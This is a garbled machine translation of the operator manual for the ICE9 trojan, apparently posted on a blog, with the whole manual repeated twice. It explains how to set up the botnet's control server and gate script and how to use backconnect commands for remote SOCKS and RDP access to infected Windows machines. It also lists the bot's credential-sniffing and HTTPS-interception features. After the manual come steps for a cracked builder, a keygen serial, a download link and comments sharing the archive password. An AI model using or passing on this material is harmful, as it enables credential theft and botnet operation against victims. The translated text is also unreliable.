


User's Guide
***********************************
==============
= Contents =
==============
1. Description and facilities.
2. Setting up the server.
2.1. HTTP-server.
2.2. The interpreter PHP.
2.3. MySQL-server.
2.4. Control Panel.
2.4.1. Setting.
2.4.2. Update.
2.4.3. File / system / fsarc.php.
3. Setting Bot.
4. Working with BackConnect.
.
==============================
= 1. Description and facilities. =
==============================
ICE9 - software to steal personal user data from remote systems, Windows. On
plain language of "Troy", "backdoor", "virus". But the author does not like these words, therefore, further documentation
He will call this software "Bot".
Boat is fully based on the WinAPI Interception in UserMode (Ring3), this means that the bot does not use
no drivers or downloads in Ring0. This feature makes it possible to run even from Bota
Guest Account Windows. Plus, it ensures greater stability and adaptability
subsequent versions of Windows.
Bot is developed in Visual C + + version 9.0 +, with no additional libraries are used
Type msvcrt, ATL, MFC, QT, etc. Bot code is written with the following priorities (in descending order):
1. stability (carefully checked all the results of the call functions, etc.)
2. size (to avoid duplication of algorithms, repetitive calls, functions, etc.)
3. speed (not the type of instruction while (1 ){..}, for (int i = 0; i
Functions and features bot:
1. Sniffer traffic for the protocol TCP.
1.1. Interception of FTP logins on any port.
1.2. Interception of POP3 logins on any port.
1.3. The interception of any data from the traffic (a personal request).
2. Intercepting HTTP / HTTPS requests to wininet.dll, ie all programs working with this
library. This includes Internet Explorer (any version), Maxton, etc.
2.1. Substitution ..
3. The functions of the server.
3.1 Socks4/4a/5.
3.2 Bekkonekt for any services (RDP, Socks, FTP, etc.) on the infected machine. You can
access to a computer that is behind a NAT, or, for example, that
banned from the internet connection.
3.3 Getting a screenshot of your screen in real time.
- Do not add ---
=========================
= 2. Setting up the server. =
=========================
The server is the central point of control botnetom, he was assembling reports bots
and the impact of commands bots. It is not recommended to use the "Virtual Hosting" or "VDS", because
with an increase botneta, the load on the server will increase, and this type of hosting is quite
quickly exhausted their resources. You need a "Dedicated Server" (Dedik), the recommended minimum
configuration:
1. 2GB of RAM.
2. 2x CPU frequency 2Ggts,
3. SATA hard drive 7200rpm +
For bot requires HTTP-server is connected with PHP + Zend Optimizer, and the MySQL-server.
NOTE: For Windows-systems is very important to edit (create) the following registry value:
HKEY_LOCAL_MACHINE \ SYSTEM \ CurrentControlSet \ Services \ Tcpip \ Parameters \ MaxUserPort = dword: 65534
(decimal)
---------------------
- 2.1. HTTP-server. --
---------------------
As an HTTP-server is recommended to use: for nix-systems - Apache from version 2.2, for
Windows-systems - IIS from version 6.0. We recommend that you keep the HTTP-server on port 80 or 443 (this
positive effect on otstuk bot, as providers / proxy can block access to other
non-standard ports).
Download Apache: http://apache.org/dyn/closer.cgi
Site IIS: http://www.iis.net/
---------------------------
- 2.2. The interpreter PHP. --
---------------------------
The latest version of the control panel designed for PHP 5.2.6. It is highly recommended
use the version is not lower than this version. But in extreme cases of not less than 5.2.
It is important to make the following settings in php.ini:
safe_mode = Off
magic_quotes_gpc = Off
magic_quotes_runtime = Off
memory_limit = 256M; or higher.
post_max_size = 100M; or higher.
and recommended to change the following settings:
display_errors = Off
Also need to add Zend Optimizer (acceleration of the script, and run the protected
scripts). We recommend version 3.3.
We do not recommend PHP to the server via the HTTP-CGI.
Download PHP: http://www.php.net/downloads.php
Download Zend Optimizer: http://www.zend.com/en/products/guard/downloads
----------------------
- 2.3. MySQL-server. --
----------------------
MySQL is required to store all data on botnete. The recommended version is not lower than 5.1.30, as well
worth considering that when the control panel in the older versions have some
problem. All table control panel, go to a MyISAM, it is important to optimize
speed of work with this format, on the basis of the available server resources.
We recommend the following changes to the MySQL-server setup (my or my.ini):
max_connections = 2000 # Or higher
Download MySQL: http://dev.mysql.com/downloads/
---------------------------
- 2.4. Control Panel. --
---------------------------
2.4.1. Setting.
*****************
Appointment of files and folders:
/ install - the installer.
/ system - the system files.
/ system / fsarc.php - a script to call an external archiver (section 2.4.3).
/ system / config.php - config file.
/ theme - the theme file (design), without Zend can freely change.

cp.php - log into the control panel.
gate.php - geyt for bots.
index.php - empty file to prevent listing of files.
The control panel is usually located in your folder in the distribution server [php]. All contents of this
folder, you need to upload to the server in any directory accessible by HTTP. If you download it through
FTP, all files you download in binary mode.
To nix-systems exhibit the right:
. - 777
/ system - 777
/ tmp - 777
For Windows-systems:
\ system - the right to full write, read only for users of the under which the access
via HTTP. For IIS this is usually IUSR_ *.
\ tmp - as well as for the \ system.
Once all files are downloaded, you need a web browser to run the installer on the URL
http://server/papka/install/index.php. Follow the instructions appeared, in the case of
mistakes (you will be notified in detail) in the installation, check that all fields are correct,
and correct installation of the rights to the folder.
After installation, we recommend that you delete the directory install, and rename files cp.php (entrance to the
panel) and gate.php (geyt for bots) in any files you want (change the extension
not).
Now you can safely enter into the control panel by typing in the browser URL renamed
File cp.php.
2.4.2. Update.
******************
If you have a new copy of the control panel, and want to update an older version, the
should do the following:
1) Copy the files a new panel in place of old ones.
2) Rename files cp.php and gate.php under their real names of your choice during installation
the old control panel.
3) In any case, the right to re-set the directory in accordance with paragraph 2.4.
4) with a browser to run the installer for URL http://server/direktoriya/install/index.php, and
appeared to follow the instructions. The process of the installer may take a fairly large
period of time, this is due to the fact that some tables may be re-records.
5) You can use the new control panel.
2.4.3. File / system / fsarc.php.
******************************
This file contains a function to call an external archiver. At this time, archive
used only in "Reports:: Search in files" (reports_files), and is called to load
Files and folders in a single archive. By default, set to archive Zip, and is
universal for Windows and nix, so all you have to do is to install the system this
archive, and to the right in its execution. You can also edit this file to work with
any archiver.
Download Zip: http://www.info-zip.org/Zip.html.
======================
= 3. Setting Bot. =
======================
===========================
= 4. Working with BackConnect =
===========================
Working with BackConnect regarded as an example.
IP BackConnect-server: 192.168.100.1
Port for the bot: 4500
Port for the client application: 1080
1) Run the server application (zsbcs.exe or zsbcs64.exe) on the server has an IP in
Internet application specifies the port, which is expected to connect from the bot, and the port to
which will connect the client application. For example zsbcs.exe listen-cp: 1080-bp: 4500,
where 1080 - the client port 4500 - port to the bot.
2) the need Bota sent a team bc_add service server_host server_port, where the service --
port number or name * service, which needs to connect to the Bota.
* currently only supported in the name of socks, which allows you to connect to the built-in
Socks-bot server.
server_host - a server that zapusheno server application. It can be used IPv4,
IPv6, or domain.
server_port - a port that is specified in the option cp server application. In this case, 4500.
Example: bc_add socks 192.168.100.1 4500 - as a result you get the socks,
bc_add 3389 192.168.100.1 4500 - as a result you get rdp.
3) Now you need to wait for bot to connect to the server, in this period, any attempt to client
applications to connect will be ignored (will disconnect the client). Badge
connect bot will be output to the console server line "Accepted new conection from bot ...".
4) After connecting the bot, you can work with their client. Ie you just
connect to the server to the client port (in this case 1080). For example, if you gave
team socks, a port on the client you will be expected to Socks-server, if port 3389, then
you connect to 192.168.100:1080 as a normal RDP.
5) After that, when you do not need BackConnect of the bot for a certain service, you must pay
click bc_del service server_host server_port, where all the parameters must be identical
parameters bc_add, which must be removed. You can also use the spec. characters
'*' And '?'.
For example: bc_del * * * - deletes all BackConnect'y This Bota.
bc_del * 192.168 .* * remove all BackConnect'y, connect to the server with IP 192.168 .*.
bc_del 3389 192.168.100.1 4500 - specifically removes one BackConnect.
NOTES:
1) You can specify any number of BackConnect'ov (ie bc_add), but they should not be shared
combination of IP + Port. But if there is such a combination, will be launched first added.
2) For each BackConnect'a, you must run a separate server application.
3) if the connection (drop server drop bot, etc.), bot will repeat the connection
to the server indefinitely (even after rebooting the PC), until BackConnect will not be removed
(ie bc_del).
4) As a service to bc_add, you can use any open port at the address 127.0.0.1.
5) The server application supports IPv6, but in principle at the present time, this support is not particularly
relevant.
6) You can launch the server application under wine. Writing the same elf application is currently not
planned.
7) It is recommended to use the option bp popular application server ports (80, 8080,
443, etc.), because other ports may be blocked by the provider which the bot.
should not be allowed to connect to different bots on the same server port at the same time.
9) The method of such a connection might be useful for bots, which are outside the NAT, because sometimes
Windows firewall or ISP may be blocked from the Internet connection.
***********************************
==============
= Contents =
==============
1. Description and facilities.
2. Setting up the server.
2.1. HTTP-server.
2.2. The interpreter PHP.
2.3. MySQL-server.
2.4. Control Panel.
2.4.1. Setting.
2.4.2. Update.
2.4.3. File / system / fsarc.php.
3. Setting Bot.
4. Working with BackConnect.
.
==============================
= 1. Description and facilities. =
==============================
ICE9 - software to steal personal user data from remote systems, Windows. On
plain language of "Troy", "backdoor", "virus". But the author does not like these words, therefore, further documentation
He will call this software "Bot".
Boat is fully based on the WinAPI Interception in UserMode (Ring3), this means that the bot does not use
no drivers or downloads in Ring0. This feature makes it possible to run even from Bota
Guest Account Windows. Plus, it ensures greater stability and adaptability
subsequent versions of Windows.
Bot is developed in Visual C + + version 9.0 +, with no additional libraries are used
Type msvcrt, ATL, MFC, QT, etc. Bot code is written with the following priorities (in descending order):
1. stability (carefully checked all the results of the call functions, etc.)
2. size (to avoid duplication of algorithms, repetitive calls, functions, etc.)
3. speed (not the type of instruction while (1 ){..}, for (int i = 0; i
Functions and features bot:
1. Sniffer traffic for the protocol TCP.
1.1. Interception of FTP logins on any port.
1.2. Interception of POP3 logins on any port.
1.3. The interception of any data from the traffic (a personal request).
2. Intercepting HTTP / HTTPS requests to wininet.dll, ie all programs working with this
library. This includes Internet Explorer (any version), Maxton, etc.
2.1. Substitution ..
3. The functions of the server.
3.1 Socks4/4a/5.
3.2 Bekkonekt for any services (RDP, Socks, FTP, etc.) on the infected machine. You can
access to a computer that is behind a NAT, or, for example, that
banned from the internet connection.
3.3 Getting a screenshot of your screen in real time.
- Do not add ---
=========================
= 2. Setting up the server. =
=========================
The server is the central point of control botnetom, he was assembling reports bots
and the impact of commands bots. It is not recommended to use the "Virtual Hosting" or "VDS", because
with an increase botneta, the load on the server will increase, and this type of hosting is quite
quickly exhausted their resources. You need a "Dedicated Server" (Dedik), the recommended minimum
configuration:
1. 2GB of RAM.
2. 2x CPU frequency 2Ggts,
3. SATA hard drive 7200rpm +
For bot requires HTTP-server is connected with PHP + Zend Optimizer, and the MySQL-server.
NOTE: For Windows-systems is very important to edit (create) the following registry value:
HKEY_LOCAL_MACHINE \ SYSTEM \ CurrentControlSet \ Services \ Tcpip \ Parameters \ MaxUserPort = dword: 65534
(decimal)
---------------------
- 2.1. HTTP-server. --
---------------------
As an HTTP-server is recommended to use: for nix-systems - Apache from version 2.2, for
Windows-systems - IIS from version 6.0. We recommend that you keep the HTTP-server on port 80 or 443 (this
positive effect on otstuk bot, as providers / proxy can block access to other
non-standard ports).
Download Apache: http://apache.org/dyn/closer.cgi
Site IIS: http://www.iis.net/
---------------------------
- 2.2. The interpreter PHP. --
---------------------------
The latest version of the control panel designed for PHP 5.2.6. It is highly recommended
use the version is not lower than this version. But in extreme cases of not less than 5.2.
It is important to make the following settings in php.ini:
safe_mode = Off
magic_quotes_gpc = Off
magic_quotes_runtime = Off
memory_limit = 256M; or higher.
post_max_size = 100M; or higher.
and recommended to change the following settings:
display_errors = Off
Also need to add Zend Optimizer (acceleration of the script, and run the protected
scripts). We recommend version 3.3.
We do not recommend PHP to the server via the HTTP-CGI.
Download PHP: http://www.php.net/downloads.php
Download Zend Optimizer: http://www.zend.com/en/products/guard/downloads
----------------------
- 2.3. MySQL-server. --
----------------------
MySQL is required to store all data on botnete. The recommended version is not lower than 5.1.30, as well
worth considering that when the control panel in the older versions have some
problem. All table control panel, go to a MyISAM, it is important to optimize
speed of work with this format, on the basis of the available server resources.
We recommend the following changes to the MySQL-server setup (my or my.ini):
max_connections = 2000 # Or higher
Download MySQL: http://dev.mysql.com/downloads/
---------------------------
- 2.4. Control Panel. --
---------------------------
2.4.1. Setting.
*****************
Appointment of files and folders:
/ install - the installer.
/ system - the system files.
/ system / fsarc.php - a script to call an external archiver (section 2.4.3).
/ system / config.php - config file.
/ theme - the theme file (design), without Zend can freely change.
cp.php - log into the control panel.
gate.php - geyt for bots.
index.php - empty file to prevent listing of files.
The control panel is usually located in your folder in the distribution server [php]. All contents of this
folder, you need to upload to the server in any directory accessible by HTTP. If you download it through
FTP, all files you download in binary mode.
To nix-systems exhibit the right:
. - 777
/ system - 777
/ tmp - 777
For Windows-systems:
\ system - the right to full write, read only for users of the under which the access
via HTTP. For IIS this is usually IUSR_ *.
\ tmp - as well as for the \ system.
Once all files are downloaded, you need a web browser to run the installer on the URL
http://server/papka/install/index.php. Follow the instructions appeared, in the case of
mistakes (you will be notified in detail) in the installation, check that all fields are correct,
and correct installation of the rights to the folder.
After installation, we recommend that you delete the directory install, and rename files cp.php (entrance to the
panel) and gate.php (geyt for bots) in any files you want (change the extension
not).
Now you can safely enter into the control panel by typing in the browser URL renamed
File cp.php.
2.4.2. Update.
******************
If you have a new copy of the control panel, and want to update an older version, the
should do the following:
1) Copy the files a new panel in place of old ones.
2) Rename files cp.php and gate.php under their real names of your choice during installation
the old control panel.
3) In any case, the right to re-set the directory in accordance with paragraph 2.4.
4) with a browser to run the installer for URL http://server/direktoriya/install/index.php, and
appeared to follow the instructions. The process of the installer may take a fairly large
period of time, this is due to the fact that some tables may be re-records.
5) You can use the new control panel.
2.4.3. File / system / fsarc.php.
******************************
This file contains a function to call an external archiver. At this time, archive
used only in "Reports:: Search in files" (reports_files), and is called to load
Files and folders in a single archive. By default, set to archive Zip, and is
universal for Windows and nix, so all you have to do is to install the system this
archive, and to the right in its execution. You can also edit this file to work with
any archiver.
Download Zip: http://www.info-zip.org/Zip.html.
======================
= 3. Setting Bot. =
======================
===========================
= 4. Working with BackConnect =
===========================
Working with BackConnect regarded as an example.
IP BackConnect-server: 192.168.100.1
Port for the bot: 4500
Port for the client application: 1080
1) Run the server application (zsbcs.exe or zsbcs64.exe) on the server has an IP in
Internet application specifies the port, which is expected to connect from the bot, and the port to
which will connect the client application. For example zsbcs.exe listen-cp: 1080-bp: 4500,
where 1080 - the client port 4500 - port to the bot.
2) the need Bota sent a team bc_add service server_host server_port, where the service --
port number or name * service, which needs to connect to the Bota.
* currently only supported in the name of socks, which allows you to connect to the built-in
Socks-bot server.
server_host - a server that zapusheno server application. It can be used IPv4,
IPv6, or domain.
server_port - a port that is specified in the option cp server application. In this case, 4500.
Example: bc_add socks 192.168.100.1 4500 - as a result you get the socks,
bc_add 3389 192.168.100.1 4500 - as a result you get rdp.
3) Now you need to wait for bot to connect to the server, in this period, any attempt to client
applications to connect will be ignored (will disconnect the client). Badge
connect bot will be output to the console server line "Accepted new conection from bot ...".
4) After connecting the bot, you can work with their client. Ie you just
connect to the server to the client port (in this case 1080). For example, if you gave
team socks, a port on the client you will be expected to Socks-server, if port 3389, then
you connect to 192.168.100:1080 as a normal RDP.
5) After that, when you do not need BackConnect of the bot for a certain service, you must pay
click bc_del service server_host server_port, where all the parameters must be identical
parameters bc_add, which must be removed. You can also use the spec. characters
'*' And '?'.
For example: bc_del * * * - deletes all BackConnect'y This Bota.
bc_del * 192.168 .* * remove all BackConnect'y, connect to the server with IP 192.168 .*.
bc_del 3389 192.168.100.1 4500 - specifically removes one BackConnect.
NOTES:
1) You can specify any number of BackConnect'ov (ie bc_add), but they should not be shared
combination of IP + Port. But if there is such a combination, will be launched first added.
2) For each BackConnect'a, you must run a separate server application.
3) if the connection (drop server drop bot, etc.), bot will repeat the connection
to the server indefinitely (even after rebooting the PC), until BackConnect will not be removed
(ie bc_del).
4) As a service to bc_add, you can use any open port at the address 127.0.0.1.
5) The server application supports IPv6, but in principle at the present time, this support is not particularly
relevant.
6) You can launch the server application under wine. Writing the same elf application is currently not
planned.
7) It is recommended to use the option bp popular application server ports (80, 8080,
443, etc.), because other ports may be blocked by the provider which the bot.
should not be allowed to connect to different bots on the same server port at the same time.
9) The method of such a connection might be useful for bots, which are outside the NAT, because sometimes
Windows firewall or ISP may be blocked from the Internet connection.
One. Create a MySQL database
2nd. Add the contents of the directory on your computer, you should have something like: ice9.com/ice9dir/adm/gate.php
3rd. Open your browser and paste information ice9.com/ice9dir/adm/install MySQL root user and RC4 key.
4th. Include "write reports in the database and 777 CHMOD ice9.com/ice9dir/adm/system >> click" Install "(save RC4 key before).
5th. Remove ice9.com/ice9dir/adm/install catalog.
6th. Open ArmaFP.exe >> HWID = 1111-1111
7th. Download the file = cracked/builder/full_builder_1.2.5.exe ice9
Eight. Wait until the registration dialog and type:
Name - ApocX: 168 [1]:
Serial - 0PGTHR-NYGK6C-K7M29K-G2E2V4-VHMAQU-378K1D
9th. Ice9 opened / builder / settings.txt and do it this way: autoupdate_path 'http://ice9.com/ice9dir/settings.bin receiving_script_path'http://ice9.com/ice9dir/adm/gate.php
10. Installation way: http://ice9.com/ice9dir/config/IntelexXx .php RC4 encryption key: insert the key used when installing panels
11. Click the "build options bot '> Save As settings.bin click' bot build and maintain your server.
12. Add to settings.bin ice9.com/ice9dir/config / directory
13. Panel Type: ice9.com/ice9dir/adm/IntelexXx .php
Ice.IX.v1.2.5.Keygen-RED/Ice.IX.v1.2.6.Keygen-RED
Download https://mega.nz/#!KYtCCCSZ!eWc3O8kg2g5YPrl9Uk_W82BOIxoU6XtRe9xQCA-HVRs
in need of builder serial key for ice9 please inbox me or im me on olobakhain_dym@yahoo.com
ReplyDeleteBotnet Comment For Password: Ice Ix V 1.2.5+1.2.6 Builder+Keygen >>>>> Download Now
Delete>>>>> Download Full
Botnet Comment For Password: Ice Ix V 1.2.5+1.2.6 Builder+Keygen >>>>> Download LINK
>>>>> Download Now
Botnet Comment For Password: Ice Ix V 1.2.5+1.2.6 Builder+Keygen >>>>> Download Full
>>>>> Download LINK Br
This comment has been removed by the author.
ReplyDeletegive pass
ReplyDeleteGood job with the ice. Can I get the pass please.
ReplyDeleteWhat is the password?
ReplyDeletepassword
ReplyDeleteThe password is "freetrojanbotnet.com" without the quotes.
ReplyDeleteEasy to guess :D
thx
DeleteThank you
ReplyDeleteBotnet Comment For Password: Ice Ix V 1.2.5+1.2.6 Builder+Keygen >>>>> Download Now
ReplyDelete>>>>> Download Full
Botnet Comment For Password: Ice Ix V 1.2.5+1.2.6 Builder+Keygen >>>>> Download LINK
>>>>> Download Now
Botnet Comment For Password: Ice Ix V 1.2.5+1.2.6 Builder+Keygen >>>>> Download Full
>>>>> Download LINK vv